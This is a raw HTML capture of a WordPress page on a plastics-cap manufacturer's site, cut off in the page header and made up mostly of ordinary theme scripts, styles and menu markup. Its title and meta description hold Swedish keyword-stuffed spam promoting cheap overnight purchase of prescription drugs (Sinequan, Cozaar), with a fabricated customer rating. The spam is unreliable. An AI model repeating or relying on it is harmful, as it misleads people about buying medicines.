

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faridplastics.com/over-natten-kop-sinequan/
body_size: 14214
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://faridplastics.com/xmlrpc.php">
<title>Över Natten Köp Sinequan &#8211; FPP- Manufacture Plastics</title>
<script type="text/javascript">var ajaxurl = 'https://faridplastics.com/wp-admin/admin-ajax.php';var themecolor='#f16338';</script>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:title" content="Över Natten Köp Sinequan" />
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="FPP- Manufacture Plastics"/>
<meta property="og:url" content="https://faridplastics.com/over-natten-kop-sinequan/" />
<meta property="og:description" content="Över Natten Köp Sinequan Gradering 4.5 stjärnor, baserat på 259 kund kommentarer Över Natten Köp Sinequan. Över Natten Köp Sinequan har patienterna SOVIT sen ankomst till avdelningen. Få en Billigaste Cozaar Generisk och lättskött trädgård med hjälp av samplantering och täckodling. Genom att använda webbplatsen godkänner du användningen av cookies. En liten fundering strategiskt eller&hellip;" />
<meta property="og:image" content="" />
<meta property="fb:app_id" content="799143140148346" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FPP- Manufacture Plastics &raquo; Feed" href="https://faridplastics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FPP- Manufacture Plastics &raquo; Comments Feed" href="https://faridplastics.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faridplastics.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='billio_report_post_icons-css' href='https://faridplastics.com/wp-content/plugins/billio-report-post/css/flaticon.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://faridplastics.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://faridplastics.com/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lora-css' href='https://fonts.googleapis.com/css?family=Lora&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://faridplastics.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='billio_report_post_style-css' href='https://faridplastics.com/wp-content/plugins/billio-report-post/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='webfonts-font-css' href='https://faridplastics.com/wp-content/plugins/billio_vc_addon/webicons/webfonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='detheme-vc-css' href='https://faridplastics.com/wp-content/plugins/billio_vc_addon/css/plugin_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='billio-css-css' href='https://faridplastics.com/wp-content/themes/billio/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='socialicons-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/socialicons/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='Numans-css' href='//fonts.googleapis.com/css?family=Numans%3A100%2C300%2C400%2C300italic%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Asap-css' href='//fonts.googleapis.com/css?family=Asap%3A100%2C300%2C400%2C300italic%2C400italic%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Merriweather-css' href='//fonts.googleapis.com/css?family=Merriweather%3A100%2C300%2C400%2C300italic%2C400italic%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='detheme-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/billio.css' type='text/css' media='all' />
<link rel='stylesheet' id='mystyle-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/mystyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='customstyle-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/customstyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://faridplastics.com/wp-admin/css/color-picker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='styleable-select-style-css' href='https://faridplastics.com/wp-content/themes/billio/css/select-theme-default.css' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='billio-style-ie-css' href='https://faridplastics.com/wp-content/themes/billio/css/ie9.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='js_composer_custom_css-css' href='http://faridplastics.com/wp-content/uploads/js_composer/custom.css' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css' href='https://faridplastics.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<style type="text/css">
section#banner-section {background: url(https://faridplastics.com/wp-content/uploads/2015/03/plasticfactory.jpg) no-repeat 50% 50%; max-height: 100%; background-size: cover;
min-height:270px;
height:270px;}
div#head-page #dt-menu ul li.logo-desktop a {margin-top:19px;}
</style>
<script type="text/javascript" src="https://faridplastics.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/billio-report-post/js/report.js" id="billio_report_post_js-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/billio_vc_addon/js/script.js" id="dt-vc-addon-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://faridplastics.com/wp-json/" /><link rel="alternate" type="application/json" href="https://faridplastics.com/wp-json/wp/v2/posts/19655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faridplastics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://faridplastics.com/over-natten-kop-sinequan/" />
<link rel='shortlink' href='https://faridplastics.com/?p=19655' />
<link rel="alternate" type="application/json+oembed" href="https://faridplastics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaridplastics.com%2Fover-natten-kop-sinequan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faridplastics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaridplastics.com%2Fover-natten-kop-sinequan%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


#dt-menu > ul > li {
font-size : 1.3em;
}



@media (min-width: 730px){
.menu-item  {
line-height: 8.5em !important;
}
}

.logo-desktop a {

margin-top : 40px !important;

}


#menu-main-menu {


font-size:12px !important

}

p{


font-size:17px;
}


#dt-menu ul li{
color:white;
}

#top-bar{
background-color : #8a8a8a;
color : #fff
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">
jQuery(document).ready(function ($) {
	'use strict';
    $("body").queryLoader2({
        barColor: "#fff",
        backgroundColor: "none",
        percentage: false,
        barHeight: 0,
        completeAnimation: "fade",
        minimumTime: 500,
        onLoadComplete: function() { $('.modal_preloader').fadeOut(300,function () {$('.modal_preloader').remove();})}
    });
});
</script>

	</head>
<body class="post-template-default single single-post postid-19655 single-format-standard dt_custom_body wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<div class="modal_preloader">
	<div align="center" class="fond">
	  <div class="contener_general">
	      <div class="contener_mixte"><div class="ballcolor ball_1">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_2">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_3">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_4">&nbsp;</div></div>
	  </div>
	</div>
</div>	

	
<input type="checkbox" name="nav" id="main-nav-check">

<div id="top-bar" class="">
	<div class="container">
	<div class="row">
		<div class="col-lg-12">
						<div class="right-menu"><div class="topbar-text"><span style="font-style:italic">Producing Top Quality Caps since 1994</span></div></div>		</div>
	</div>
</div>
</div>

<div class="top-head topbar-here is-sticky-menu ">


<div id="head-page" class="head-page adminbar-not-here alt reveal hastopbar transparent stickysolid menu_background_color">
	<div class="container">
		<div id="dt-menu" class="dt-menu-right"><label for="main-nav-check" class="toggle" onclick="" title="Close"><i class="icon-cancel-1"></i></label><ul id="menu-main-menu" class=""><li class="logo-desktop"><a href="https://faridplastics.com" style=""><img id="logomenu" src="https://faridplastics.com/wp-content/uploads/2017/10/300.png" alt="" class="img-responsive halfsize" ><img id="logomenureveal" src="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ></a></li><li id="menu-item-12710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12710"><a href="http://faridplastics.com"><span>Home</span></a></li>
<li id="menu-item-12933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://faridplastics.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-12963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12963"><a href="https://faridplastics.com/project/"><span>Products</span></a></li>
<li id="menu-item-12934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://faridplastics.com/request-a-quote/"><span>Request a Quote</span></a></li>
<li id="menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://faridplastics.com/contact-us/"><span>Contact Us</span></a></li>
</ul><label class="toggle close-all" onclick="uncheckboxes(&#39;nav&#39;)"><i class="icon-cancel-1"></i></label></div>	</div>

	<div class="container">
		<div class="row">
			<div>
                <div id="mobile-header" class="hidden-sm-max col-sm-12">
                    <label for="main-nav-check" class="toggle" onclick="" title="Menu"><i class="icon-menu"></i></label>
